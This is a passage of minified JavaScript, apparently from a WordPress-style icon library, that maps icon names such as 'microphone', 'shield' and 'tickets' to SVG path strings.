2.18-2.3 2.48-.16.06-.26.06-.4.06-.06.02-.12.02-.18.02-.06.02-.14.02-.22.02h-6.8l2.22 5.5c.02.14-.06.26-.14.34-.08.1-.24.16-.34.16H6.95c-.1 0-.26-.06-.34-.16-.08-.08-.16-.2-.14-.34l-1-5.5H4.25l-.02-.02c-.5.06-1.08-.18-1.54-.62s-.88-1.08-1.06-1.88c-.24-.8-.2-1.56-.02-2.2.18-.62.58-1.08 1.06-1.3l.02-.02 9-5.4c.1-.06.18-.1.24-.16.06-.04.14-.08.24-.12.16-.08.28-.12.5-.18 1.04-.3 2.24.1 3.22.98s1.84 2.24 2.26 3.86zm-2.58 5.98h-.02c.4-.1.74-.34 1.04-.7.58-.7.86-1.76.86-3.04 0-.64-.1-1.3-.28-1.98-.34-1.36-1.02-2.5-1.78-3.24s-1.68-1.1-2.46-.88c-.82.22-1.4.96-1.7 2-.32 1.04-.28 2.36.06 3.72.38 1.36 1 2.5 1.8 3.24.78.74 1.62 1.1 2.48.88zm-2.54-7.08c.22-.04.42-.02.62.04.38.16.76.48 1.02 1s.42 1.2.42 1.78c0 .3-.04.56-.12.8-.18.48-.44.84-.86.94-.34.1-.8-.06-1.14-.4s-.64-.86-.78-1.5c-.18-.62-.12-1.24.02-1.72s.48-.84.82-.94z";break;case"menu-alt":e="M3 4h14v2H3V4zm0 5h14v2H3V9zm0 5h14v2H3v-2z";break;case"menu":e="M17 7V5H3v2h14zm0 4V9H3v2h14zm0 4v-2H3v2h14z";break;case"microphone":e="M12 9V3c0-1.1-.89-2-2-2-1.12 0-2 .94-2 2v6c0 1.1.9 2 2 2 1.13 0 2-.94 2-2zm4 0c0 2.97-2.16 5.43-5 5.91V17h2c.56 0 1 .45 1 1s-.44 1-1 1H7c-.55 0-1-.45-1-1s.45-1 1-1h2v-2.09C6.17 14.43 4 11.97 4 9c0-.55.45-1 1-1 .56 0 1 .45 1 1 0 2.21 1.8 4 4 4 2.21 0 4-1.79 4-4 0-.55.45-1 1-1 .56 0 1 .45 1 1z";break;case"migrate":e="M4 6h6V4H2v12.01h8V14H4V6zm2 2h6V5l6 5-6 5v-3H6V8z";break;case"minus":e="M4 9h12v2H4V9z";break;case"money":e="M0 3h20v12h-.75c0-1.79-1.46-3.25-3.25-3.25-1.31 0-2.42.79-2.94 1.91-.25-.1-.52-.16-.81-.16-.98 0-1.8.63-2.11 1.5H0V3zm8.37 3.11c-.06.15-.1.31-.11.47s-.01.33.01.5l.02.08c.01.06.02.14.05.23.02.1.06.2.1.31.03.11.09.22.15.33.07.12.15.22.23.31s.18.17.31.23c.12.06.25.09.4.09.14 0 .27-.03.39-.09s.22-.14.3-.22c.09-.09.16-.2.22-.32.07-.12.12-.23.16-.33s.07-.2.09-.31c.03-.11.04-.18.05-.22s.01-.07.01-.09c.05-.29.03-.56-.04-.82s-.21-.48-.41-.66c-.21-.18-.47-.27-.79-.27-.19 0-.36.03-.52.1-.15.07-.28.16-.38.28-.09.11-.17.25-.24.4zm4.48 6.04v-1.14c0-.33-.1-.66-.29-.98s-.45-.59-.77-.79c-.32-.21-.66-.31-1.02-.31l-1.24.84-1.28-.82c-.37 0-.72.1-1.04.3-.31.2-.56.46-.74.77-.18.32-.27.65-.27.99v1.14l.18.05c.12.04.29.08.51.14.23.05.47.1.74.15.26.05.57.09.91.13.34.03.67.05.99.05.3 0 .63-.02.98-.05.34-.04.64-.08.89-.13.25-.04.5-.1.76-.16l.5-.12c.08-.02.14-.04.19-.06zm3.15.1c1.52 0 2.75 1.23 2.75 2.75s-1.23 2.75-2.75 2.75c-.73 0-1.38-.3-1.87-.77.23-.35.37-.78.37-1.23 0-.77-.39-1.46-.99-1.86.43-.96 1.37-1.64 2.49-1.64zm-5.5 3.5c0-.96.79-1.75 1.75-1.75s1.75.79 1.75 1.75-.79 1.75-1.75 1.75-1.75-.79-1.75-1.75z";break;case"move":e="M19 10l-4 4v-3h-4v4h3l-4 4-4-4h3v-4H5v3l-4-4 4-4v3h4V5H6l4-4 4 4h-3v4h4V6z";break;case"nametag":e="M12 5V2c0-.55-.45-1-1-1H9c-.55 0-1 .45-1 1v3c0 .55.45 1 1 1h2c.55 0 1-.45 1-1zm-2-3c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm8 13V7c0-1.1-.9-2-2-2h-3v.33C13 6.25 12.25 7 11.33 7H8.67C7.75 7 7 6.25 7 5.33V5H4c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2zm-1-6v6H3V9h14zm-8 2c0-.55-.22-1-.5-1s-.5.45-.5 1 .22 1 .5 1 .5-.45.5-1zm3 0c0-.55-.22-1-.5-1s-.5.45-.5 1 .22 1 .5 1 .5-.45.5-1zm-5.96 1.21c.92.48 2.34.79 3.96.79s3.04-.31 3.96-.79c-.21 1-1.89 1.79-3.96 1.79s-3.75-.79-3.96-1.79z";break;case"networking":e="M18 13h1c.55 0 1 .45 1 1.01v2.98c0 .56-.45 1.01-1 1.01h-4c-.55 0-1-.45-1-1.01v-2.98c0-.56.45-1.01 1-1.01h1v-2h-5v2h1c.55 0 1 .45 1 1.01v2.98c0 .56-.45 1.01-1 1.01H8c-.55 0-1-.45-1-1.01v-2.98c0-.56.45-1.01 1-1.01h1v-2H4v2h1c.55 0 1 .45 1 1.01v2.98C6 17.55 5.55 18 5 18H1c-.55 0-1-.45-1-1.01v-2.98C0 13.45.45 13 1 13h1v-2c0-1.1.9-2 2-2h5V7H8c-.55 0-1-.45-1-1.01V3.01C7 2.45 7.45 2 8 2h4c.55 0 1 .45 1 1.01v2.98C13 6.55 12.55 7 12 7h-1v2h5c1.1 0 2 .9 2 2v2z";break;case"no-alt":e="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z";break;case"no":e="M12.12 10l3.53 3.53-2.12 2.12L10 12.12l-3.54 3.54-2.12-2.12L7.88 10 4.34 6.46l2.12-2.12L10 7.88l3.54-3.53 2.12 2.12z";break;case"palmtree":e="M8.58 2.39c.32 0 .59.05.81.14 1.25.55 1.69 2.24 1.7 3.97.59-.82 2.15-2.29 3.41-2.29s2.94.73 3.53 3.55c-1.13-.65-2.42-.94-3.65-.94-1.26 0-2.45.32-3.29.89.4-.11.86-.16 1.33-.16 1.39 0 2.9.45 3.4 1.31.68 1.16.47 3.38-.76 4.14-.14-2.1-1.69-4.12-3.47-4.12-.44 0-.88.12-1.33.38C8 10.62 7 14.56 7 19H2c0-5.53 4.21-9.65 7.68-10.79-.56-.09-1.17-.15-1.82-.15C6.1 8.06 4.05 8.5 2 10c.76-2.96 2.78-4.1 4.69-4.1 1.25 0 2.45.5 3.2 1.29-.66-2.24-2.49-2.86-4.08-2.86-.8 0-1.55.16-2.05.35.91-1.29 3.31-2.29 4.82-2.29zM13 11.5c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5z";break;case"paperclip":e="M17.05 2.7c1.93 1.94 1.93 5.13 0 7.07L10 16.84c-1.88 1.89-4.91 1.93-6.86.15-.06-.05-.13-.09-.19-.15-1.93-1.94-1.93-5.12 0-7.07l4.94-4.95c.91-.92 2.28-1.1 3.39-.58.3.15.59.33.83.58 1.17 1.17 1.17 3.07 0 4.24l-4.93 4.95c-.39.39-1.02.39-1.41 0s-.39-1.02 0-1.41l4.93-4.95c.39-.39.39-1.02 0-1.41-.38-.39-1.02-.39-1.4 0l-4.94 4.95c-.91.92-1.1 2.29-.57 3.4.14.3.32.59.57.84s.54.43.84.57c1.11.53 2.47.35 3.39-.57l7.05-7.07c1.16-1.17 1.16-3.08 0-4.25-.56-.55-1.28-.83-2-.86-.08.01-.16.01-.24 0-.22-.03-.43-.11-.6-.27-.39-.4-.38-1.05.02-1.45.16-.16.36-.24.56-.28.14-.02.27-.01.4.02 1.19.06 2.36.52 3.27 1.43z";break;case"performance":e="M3.76 17.01h12.48C17.34 15.63 18 13.9 18 12c0-4.41-3.58-8-8-8s-8 3.59-8 8c0 1.9.66 3.63 1.76 5.01zM9 6c0-.55.45-1 1-1s1 .45 1 1c0 .56-.45 1-1 1s-1-.44-1-1zM4 8c0-.55.45-1 1-1s1 .45 1 1c0 .56-.45 1-1 1s-1-.44-1-1zm4.52 3.4c.84-.83 6.51-3.5 6.51-3.5s-2.66 5.68-3.49 6.51c-.84.84-2.18.84-3.02 0-.83-.83-.83-2.18 0-3.01zM3 13c0-.55.45-1 1-1s1 .45 1 1c0 .56-.45 1-1 1s-1-.44-1-1zm6 0c0-.55.45-1 1-1s1 .45 1 1c0 .56-.45 1-1 1s-1-.44-1-1zm6 0c0-.55.45-1 1-1s1 .45 1 1c0 .56-.45 1-1 1s-1-.44-1-1z";break;case"phone":e="M12.06 6l-.21-.2c-.52-.54-.43-.79.08-1.3l2.72-2.75c.81-.82.96-1.21 1.73-.48l.21.2zm.53.45l4.4-4.4c.7.94 2.34 3.47 1.53 5.34-.73 1.67-1.09 1.75-2 3-1.85 2.11-4.18 4.37-6 6.07-1.26.91-1.31 1.33-3 2-1.8.71-4.4-.89-5.38-1.56l4.4-4.4 1.18 1.62c.34.46 1.2-.06 1.8-.66 1.04-1.05 3.18-3.18 4-4.07.59-.59 1.12-1.45.66-1.8zM1.57 16.5l-.21-.21c-.68-.74-.29-.9.52-1.7l2.74-2.72c.51-.49.75-.6 1.27-.11l.2.21z";break;case"playlist-audio":e="M17 3V1H2v2h15zm0 4V5H2v2h15zm-7 4V9H2v2h8zm7.45-1.96l-6 1.12c-.16.02-.19.03-.29.13-.11.09-.16.22-.16.37v4.59c-.29-.13-.66-.14-.93-.14-.54 0-1 .19-1.38.57s-.56.84-.56 1.38c0 .53.18.99.56 1.37s.84.57 1.38.57c.49 0 .92-.16 1.29-.48s.59-.71.65-1.19v-4.95L17 11.27v3.48c-.29-.13-.56-.19-.83-.19-.54 0-1.11.19-1.49.57-.38.37-.57.83-.57 1.37s.19.99.57 1.37.84.57 1.38.57c.53 0 .99-.19 1.37-.57s.57-.83.57-1.37V9.6c0-.16-.05-.3-.16-.41-.11-.12-.24-.17-.39-.15zM8 15v-2H2v2h6zm-2 4v-2H2v2h4z";break;case"playlist-video":e="M17 3V1H2v2h15zm0 4V5H2v2h15zM6 11V9H2v2h4zm2-2h9c.55 0 1 .45 1 1v8c0 .55-.45 1-1 1H8c-.55 0-1-.45-1-1v-8c0-.55.45-1 1-1zm3 7l3.33-2L11 12v4zm-5-1v-2H2v2h4zm0 4v-2H2v2h4z";break;case"plus-alt":e="M15.8 4.2c3.2 3.21 3.2 8.39 0 11.6-3.21 3.2-8.39 3.2-11.6 0C1 12.59 1 7.41 4.2 4.2 7.41 1 12.59 1 15.8 4.2zm-4.3 11.3v-4h4v-3h-4v-4h-3v4h-4v3h4v4h3z";break;case"plus-light":e="M17 9v2h-6v6H9v-6H3V9h6V3h2v6h6z";break;case"plus":e="M17 7v3h-5v5H9v-5H4V7h5V2h3v5h5z";break;case"portfolio":e="M4 5H.78c-.37 0-.74.32-.69.84l1.56 9.99S3.5 8.47 3.86 6.7c.11-.53.61-.7.98-.7H10s-.7-2.08-.77-2.31C9.11 3.25 8.89 3 8.45 3H5.14c-.36 0-.7.23-.8.64C4.25 4.04 4 5 4 5zm4.88 0h-4s.42-1 .87-1h2.13c.48 0 1 1 1 1zM2.67 16.25c-.31.47-.76.75-1.26.75h15.73c.54 0 .92-.31 1.03-.83.44-2.19 1.68-8.44 1.68-8.44.07-.5-.3-.73-.62-.73H16V5.53c0-.16-.26-.53-.66-.53h-3.76c-.52 0-.87.58-.87.58L10 7H5.59c-.32 0-.63.19-.69.5 0 0-1.59 6.7-1.72 7.33-.07.37-.22.99-.51 1.42zM15.38 7H11s.58-1 1.13-1h2.29c.71 0 .96 1 .96 1z";break;case"post-status":e="M14 6c0 1.86-1.28 3.41-3 3.86V16c0 1-2 2-2 2V9.86c-1.72-.45-3-2-3-3.86 0-2.21 1.79-4 4-4s4 1.79 4 4zM8 5c0 .55.45 1 1 1s1-.45 1-1-.45-1-1-1-1 .45-1 1z";break;case"pressthis":e="M14.76 1C16.55 1 18 2.46 18 4.25c0 1.78-1.45 3.24-3.24 3.24-.23 0-.47-.03-.7-.08L13 8.47V19H2V4h9.54c.13-2 1.52-3 3.22-3zm0 5.49C16 6.49 17 5.48 17 4.25 17 3.01 16 2 14.76 2s-2.24 1.01-2.24 2.25c0 .37.1.72.27 1.03L9.57 8.5c-.28.28-1.77 2.22-1.5 2.49.02.03.06.04.1.04.49 0 2.14-1.28 2.39-1.53l3.24-3.24c.29.14.61.23.96.23z";break;case"products":e="M17 8h1v11H2V8h1V6c0-2.76 2.24-5 5-5 .71 0 1.39.15 2 .42.61-.27 1.29-.42 2-.42 2.76 0 5 2.24 5 5v2zM5 6v2h2V6c0-1.13.39-2.16 1.02-3H8C6.35 3 5 4.35 5 6zm10 2V6c0-1.65-1.35-3-3-3h-.02c.63.84 1.02 1.87 1.02 3v2h2zm-5-4.22C9.39 4.33 9 5.12 9 6v2h2V6c0-.88-.39-1.67-1-2.22z";break;case"randomize":e="M18 6.01L14 9V7h-4l-5 8H2v-2h2l5-8h5V3zM2 5h3l1.15 2.17-1.12 1.8L4 7H2V5zm16 9.01L14 17v-2H9l-1.15-2.17 1.12-1.8L10 13h4v-2z";break;case"redo":e="M8 5h5V2l6 4-6 4V7H8c-2.2 0-4 1.8-4 4s1.8 4 4 4h5v2H8c-3.3 0-6-2.7-6-6s2.7-6 6-6z";break;case"rest-api":e="M3 4h2v12H3z";break;case"rss":e="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16C8.7 14.17 9.48 16.03 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09 0-1.15-.96-2.09-2.13-2.09-1.18 0-2.13.94-2.13 2.09 0 1.16.95 2.09 2.13 2.09z";break;case"saved":e="M15.3 5.3l-6.8 6.8-2.8-2.8-1.4 1.4 4.2 4.2 8.2-8.2";break;case"schedule":e="M2 2h16v4H2V2zm0 10V8h4v4H2zm6-2V8h4v2H8zm6 3V8h4v5h-4zm-6 5v-6h4v6H8zm-6 0v-4h4v4H2zm12 0v-3h4v3h-4z";break;case"screenoptions":e="M9 9V3H3v6h6zm8 0V3h-6v6h6zm-8 8v-6H3v6h6zm8 0v-6h-6v6h6z";break;case"search":e="M12.14 4.18c1.87 1.87 2.11 4.75.72 6.89.12.1.22.21.36.31.2.16.47.36.81.59.34.24.56.39.66.47.42.31.73.57.94.78.32.32.6.65.84 1 .25.35.44.69.59 1.04.14.35.21.68.18 1-.02.32-.14.59-.36.81s-.49.34-.81.36c-.31.02-.65-.04-.99-.19-.35-.14-.7-.34-1.04-.59-.35-.24-.68-.52-1-.84-.21-.21-.47-.52-.77-.93-.1-.13-.25-.35-.47-.66-.22-.32-.4-.57-.56-.78-.16-.2-.29-.35-.44-.5-2.07 1.09-4.69.76-6.44-.98-2.14-2.15-2.14-5.64 0-7.78 2.15-2.15 5.63-2.15 7.78 0zm-1.41 6.36c1.36-1.37 1.36-3.58 0-4.95-1.37-1.37-3.59-1.37-4.95 0-1.37 1.37-1.37 3.58 0 4.95 1.36 1.37 3.58 1.37 4.95 0z";break;case"share-alt":e="M16.22 5.8c.47.69.29 1.62-.4 2.08-.69.47-1.62.29-2.08-.4-.16-.24-.35-.46-.55-.67-.21-.2-.43-.39-.67-.55s-.5-.3-.77-.41c-.27-.12-.55-.21-.84-.26-.59-.13-1.23-.13-1.82-.01-.29.06-.57.15-.84.27-.27.11-.53.25-.77.41s-.46.35-.66.55c-.21.21-.4.43-.56.67s-.3.5-.41.76c-.01.02-.01.03-.01.04-.1.24-.17.48-.23.72H1V6h2.66c.04-.07.07-.13.12-.2.27-.4.57-.77.91-1.11s.72-.65 1.11-.91c.4-.27.83-.51 1.28-.7s.93-.34 1.41-.43c.99-.21 2.03-.21 3.02 0 .48.09.96.24 1.41.43s.88.43 1.28.7c.39.26.77.57 1.11.91s.64.71.91 1.11zM12.5 10c0-1.38-1.12-2.5-2.5-2.5S7.5 8.62 7.5 10s1.12 2.5 2.5 2.5 2.5-1.12 2.5-2.5zm-8.72 4.2c-.47-.69-.29-1.62.4-2.09.69-.46 1.62-.28 2.08.41.16.24.35.46.55.67.21.2.43.39.67.55s.5.3.77.41c.27.12.55.2.84.26.59.13 1.23.12 1.82 0 .29-.06.57-.14.84-.26.27-.11.53-.25.77-.41s.46-.35.66-.55c.21-.21.4-.44.56-.67.16-.25.3-.5.41-.76.01-.02.01-.03.01-.04.1-.24.17-.48.23-.72H19v3h-2.66c-.04.06-.07.13-.12.2-.27.4-.57.77-.91 1.11s-.72.65-1.11.91c-.4.27-.83.51-1.28.7s-.93.33-1.41.43c-.99.21-2.03.21-3.02 0-.48-.1-.96-.24-1.41-.43s-.88-.43-1.28-.7c-.39-.26-.77-.57-1.11-.91s-.64-.71-.91-1.11z";break;case"share-alt2":e="M18 8l-5 4V9.01c-2.58.06-4.88.45-7 2.99.29-3.57 2.66-5.66 7-5.94V3zM4 14h11v-2l2-1.6V16H2V5h9.43c-1.83.32-3.31 1-4.41 2H4v7z";break;case"share":e="M14.5 12c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3c0-.24.03-.46.09-.69l-4.38-2.3c-.55.61-1.33.99-2.21.99-1.66 0-3-1.34-3-3s1.34-3 3-3c.88 0 1.66.39 2.21.99l4.38-2.3c-.06-.23-.09-.45-.09-.69 0-1.66 1.34-3 3-3s3 1.34 3 3-1.34 3-3 3c-.88 0-1.66-.39-2.21-.99l-4.38 2.3c.06.23.09.45.09.69s-.03.46-.09.69l4.38 2.3c.55-.61 1.33-.99 2.21-.99z";break;case"shield-alt":e="M10 2s3 2 7 2c0 11-7 14-7 14S3 15 3 4c4 0 7-2 7-2z";break;case"shield":e="M10 2s3 2 7 2c0 11-7 14-7 14S3 15 3 4c4 0 7-2 7-2zm0 8h5s1-1 1-5c0 0-5-1-6-2v7H5c1 4 5 7 5 7v-7z";break;case"shortcode":e="M6 14H4V6h2V4H2v12h4M7.1 17h2.1l3.7-14h-2.1M14 4v2h2v8h-2v2h4V4";break;case"slides":e="M5 14V6h10v8H5zm-3-1V7h2v6H2zm4-6v6h8V7H6zm10 0h2v6h-2V7zm-3 2V8H7v1h6zm0 3v-2H7v2h6z";break;case"smartphone":e="M6 2h8c.55 0 1 .45 1 1v14c0 .55-.45 1-1 1H6c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1zm7 12V4H7v10h6zM8 5h4l-4 5V5z";break;case"smiley":e="M7 5.2c1.1 0 2 .89 2 2 0 .37-.11.71-.28 1C8.72 8.2 8 8 7 8s-1.72.2-1.72.2c-.17-.29-.28-.63-.28-1 0-1.11.9-2 2-2zm6 0c1.11 0 2 .89 2 2 0 .37-.11.71-.28 1 0 0-.72-.2-1.72-.2s-1.72.2-1.72.2c-.17-.29-.28-.63-.28-1 0-1.11.89-2 2-2zm-3 13.7c3.72 0 7.03-2.36 8.23-5.88l-1.32-.46C15.9 15.52 13.12 17.5 10 17.5s-5.9-1.98-6.91-4.94l-1.32.46c1.2 3.52 4.51 5.88 8.23 5.88z";break;case"sort":e="M11 7H1l5 7zm-2 7h10l-5-7z";break;case"sos":e="M18 10c0-4.42-3.58-8-8-8s-8 3.58-8 8 3.58 8 8 8 8-3.58 8-8zM7.23 3.57L8.72 7.3c-.62.29-1.13.8-1.42 1.42L3.57 7.23c.71-1.64 2.02-2.95 3.66-3.66zm9.2 3.66L12.7 8.72c-.29-.62-.8-1.13-1.42-1.42l1.49-3.73c1.64.71 2.95 2.02 3.66 3.66zM10 12c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm-6.43.77l3.73-1.49c.29.62.8 1.13 1.42 1.42l-1.49 3.73c-1.64-.71-2.95-2.02-3.66-3.66zm9.2 3.66l-1.49-3.73c.62-.29 1.13-.8 1.42-1.42l3.73 1.49c-.71 1.64-2.02 2.95-3.66 3.66z";break;case"star-empty":e="M10 1L7 7l-6 .75 4.13 4.62L4 19l6-3 6 3-1.12-6.63L19 7.75 13 7zm0 2.24l2.34 4.69 4.65.58-3.18 3.56.87 5.15L10 14.88l-4.68 2.34.87-5.15-3.18-3.56 4.65-.58z";break;case"star-filled":e="M10 1l3 6 6 .75-4.12 4.62L16 19l-6-3-6 3 1.13-6.63L1 7.75 7 7z";break;case"star-half":e="M10 1L7 7l-6 .75 4.13 4.62L4 19l6-3 6 3-1.12-6.63L19 7.75 13 7zm0 2.24l2.34 4.69 4.65.58-3.18 3.56.87 5.15L10 14.88V3.24z";break;case"sticky":e="M5 3.61V1.04l8.99-.01-.01 2.58c-1.22.26-2.16 1.35-2.16 2.67v.5c.01 1.31.93 2.4 2.17 2.66l-.01 2.58h-3.41l-.01 2.57c0 .6-.47 4.41-1.06 4.41-.6 0-1.08-3.81-1.08-4.41v-2.56L5 12.02l.01-2.58c1.23-.25 2.15-1.35 2.15-2.66v-.5c0-1.31-.92-2.41-2.16-2.67z";break;case"store":e="M1 10c.41.29.96.43 1.5.43.55 0 1.09-.14 1.5-.43.62-.46 1-1.17 1-2 0 .83.37 1.54 1 2 .41.29.96.43 1.5.43.55 0 1.09-.14 1.5-.43.62-.46 1-1.17 1-2 0 .83.37 1.54 1 2 .41.29.96.43 1.51.43.54 0 1.08-.14 1.49-.43.62-.46 1-1.17 1-2 0 .83.37 1.54 1 2 .41.29.96.43 1.5.43.55 0 1.09-.14 1.5-.43.63-.46 1-1.17 1-2V7l-3-7H4L0 7v1c0 .83.37 1.54 1 2zm2 8.99h5v-5h4v5h5v-7c-.37-.05-.72-.22-1-.43-.63-.45-1-.73-1-1.56 0 .83-.38 1.11-1 1.56-.41.3-.95.43-1.49.44-.55 0-1.1-.14-1.51-.44-.63-.45-1-.73-1-1.56 0 .83-.38 1.11-1 1.56-.41.3-.95.43-1.5.44-.54 0-1.09-.14-1.5-.44-.63-.45-1-.73-1-1.57 0 .84-.38 1.12-1 1.57-.29.21-.63.38-1 .44v6.99z";break;case"table-col-after":e="M14.08 12.864V9.216h3.648V7.424H14.08V3.776h-1.728v3.648H8.64v1.792h3.712v3.648zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm0 5.12H1.28v3.84H6.4V6.4zm0 5.12H1.28v3.84H6.4v-3.84zM19.2 1.28H7.68v14.08H19.2V1.28z";break;case"table-col-before":e="M6.4 3.776v3.648H2.752v1.792H6.4v3.648h1.728V9.216h3.712V7.424H8.128V3.776zM0 17.92V0h20.48v17.92H0zM12.8 1.28H1.28v14.08H12.8V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.12h-5.12v3.84h5.12V6.4zm0 5.12h-5.12v3.84h5.12v-3.84z";break;case"table-col-delete":e="M6.4 9.98L7.68 8.7v-.256L6.4 7.164V9.98zm6.4-1.532l1.28-1.28V9.92L12.8 8.64v-.192zm7.68 9.472V0H0v17.92h20.48zm-1.28-2.56h-5.12v-1.024l-.256.256-1.024-1.024v1.792H7.68v-1.792l-1.024 1.024-.256-.256v1.024H1.28V1.28H6.4v2.368l.704-.704.576.576V1.216h5.12V3.52l.96-.96.32.32V1.216h5.12V15.36zm-5.76-2.112l-3.136-3.136-3.264 3.264-1.536-1.536 3.264-3.264L5.632 5.44l1.536-1.536 3.136 3.136 3.2-3.2 1.536 1.536-3.2 3.2 3.136 3.136-1.536 1.536z";break;case"table-row-after":e="M13.824 10.176h-2.88v-2.88H9.536v2.88h-2.88v1.344h2.88v2.88h1.408v-2.88h2.88zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm6.4 0H7.68v3.84h5.12V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.056H1.28v9.024H19.2V6.336z";break;case"table-row-before":e="M6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84z";break;case"table-row-delete":e="M17.728 11.456L14.592 8.32l3.2-3.2-1.536-1.536-3.2 3.2L9.92 3.648 8.384 5.12l3.2 3.2-3.264 3.264 1.536 1.536 3.264-3.264 3.136 3.136 1.472-1.536zM0 17.92V0h20.48v17.92H0zm19.2-6.4h-.448l-1.28-1.28H19.2V6.4h-1.792l1.28-1.28h.512V1.28H1.28v3.84h6.208l1.28 1.28H1.28v3.84h7.424l-1.28 1.28H1.28v3.84H19.2v-3.84z";break;case"tablet":e="M4 2h12c.55 0 1 .45 1 1v14c0 .55-.45 1-1 1H4c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1zm11 14V4H5v12h10zM6 5h6l-6 5V5z";break;case"tag":e="M11 2h7v7L8 19l-7-7zm3 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z";break;case"tagcloud":e="M11 3v4H1V3h10zm8 0v4h-7V3h7zM7 8v3H1V8h6zm12 0v3H8V8h11zM9 12v2H1v-2h8zm10 0v2h-9v-2h9zM6 15v1H1v-1h5zm5 0v1H7v-1h4zm3 0v1h-2v-1h2zm5 0v1h-4v-1h4z";break;case"testimonial":e="M4 3h12c.55 0 1.02.2 1.41.59S18 4.45 18 5v7c0 .55-.2 1.02-.59 1.41S16.55 14 16 14h-1l-5 5v-5H4c-.55 0-1.02-.2-1.41-.59S2 12.55 2 12V5c0-.55.2-1.02.59-1.41S3.45 3 4 3zm11 2H4v1h11V5zm1 3H4v1h12V8zm-3 3H4v1h9v-1z";break;case"text":e="M18 3v2H2V3h16zm-6 4v2H2V7h10zm6 0v2h-4V7h4zM8 11v2H2v-2h6zm10 0v2h-8v-2h8zm-4 4v2H2v-2h12z";break;case"thumbs-down":e="M7.28 18c-.15.02-.26-.02-.41-.07-.56-.19-.83-.79-.66-1.35.17-.55 1-3.04 1-3.58 0-.53-.75-1-1.35-1h-3c-.6 0-1-.4-1-1s2-7 2-7c.17-.39.55-1 1-1H14v9h-2.14c-.41.41-3.3 4.71-3.58 5.27-.21.41-.6.68-1 .73zM18 12h-2V3h2v9z";break;case"thumbs-up":e="M12.72 2c.15-.02.26.02.41.07.56.19.83.79.66 1.35-.17.55-1 3.04-1 3.58 0 .53.75 1 1.35 1h3c.6 0 1 .4 1 1s-2 7-2 7c-.17.39-.55 1-1 1H6V8h2.14c.41-.41 3.3-4.71 3.58-5.27.21-.41.6-.68 1-.73zM2 8h2v9H2V8z";break;case"tickets-alt":e="M20 6.38L18.99 9.2v-.01c-.52-.19-1.03-.16-1.53.08s-.85.62-1.04 1.14-.16 1.03.07 1.53c.24.5.62.84 1.15 1.03v.01l-1.01 2.82-15.06-5.38.99-2.79c.52.19 1.03.16 1.53-.08.5-.23.84-.61 1.03-1.13s.16-1.03-.08-1.53c-.23-.49-.61-.83-1.13-1.02L4.93 1zm-4.97 5.69l1.37-3.76c.12-.31.1-.65-.04-.95s-.39-.53-.7-.65L8.14 3.98c-.64-.23-1.37.12-1.6.74L5.17 8.48c-.24.65.1 1.37.74 1.6l7.52 2.74c.14.05.28.08.43.08.52 0 1-.33 1.17-.83zM7.97 4.45l7.51 2.73c.19.07.34.21.43.39.08.18.09.38.02.57l-1.37 3.76c-.13.38-.58.59-.96.45L6.09 9.61c-.39-.14-.59-.57-.45-.96l1.37-3.76c.1-.29.39-.49.7-.49.09 0 .17.02.26.05zm6.82 12.14c.35.27.75.41 1.2.41H16v3H0v-2.96c.55 0 1.03-.2 1.41-.59.39-.38.59-.86.59-1.41s-.2-1.02-.59-1.41-.86-.59-1.41-.59V10h1.05l-.28.8 2.87 1.02c-.51.16-.89.62-.89 1.18v4c0 .69.56 1.25 1.25 1.25h8c.69 0 1.25-.56 1.25-1.25v-1.75l.83.3c.12.43.36.78.71 1.04zM3.25 17v-4c0-.41.34-.75.75-.75h.83l7.92 2.83V17c0 .41-.34.75-.75.75H4c-.41 0-.75-.34-.75-.75z";break;case"tickets":e="M20 5.38L18.99 8.2v-.01c-1.04-.37-2.19.18-2.57 1.22-.37 1.04.17 2.19 1.22 2.56v.01l-1.01 2.82L1.57 9.42l.99-2.79c1.04.38 2.19-.17 2.56-1.21s-.17-2.18-1.21-2.55L4.93 0zm-5.45 3.37c.74-2.08-.34-4.37-2.42-5.12-2.08-.74-4.37.35-5.11 2.42-.74 2.08.34 4.38 2.42 5.12 2.07.74 4.37-.35 5.11-2.42zm-2.56-4.74c.89.32 1.57.94 1.97 1.71-.01-.01-.02-.01-.04-.02-.33-.12-.67.09-.78.4-.1.28-.03.57.05.91.04.27.09.62-.06 1.04-.1.29-.33.58-.65 1l-.74 1.01.08-4.08.4.11c.19.04.26-.24.08-.29 0 0-.57-.15-.92-.28-.34-.12-.88-.36-.88-.36-.18-.08-.3.19-.12.27 0 0 .16.08.34.16l.01 1.63L9.2 9.18l.08-4.11c.2.06.4.11.4.11.19.04.26-.23.07-.29 0 0-.56-.15-.91-.28-.07-.02-.14-.05-.22-.08.93-.7 2.19-.94 3.37-.52zM7.4 6.19c.17-.49.44-.92.78-1.27l.04 5c-.94-.95-1.3-2.39-.82-3.73zm4.04 4.75l2.1-2.63c.37-.41.57-.77.69-1.12.05-.12.08-.24.11-.35.09.57.04 1.18-.17 1.77-.45 1.25-1.51 2.1-2.73 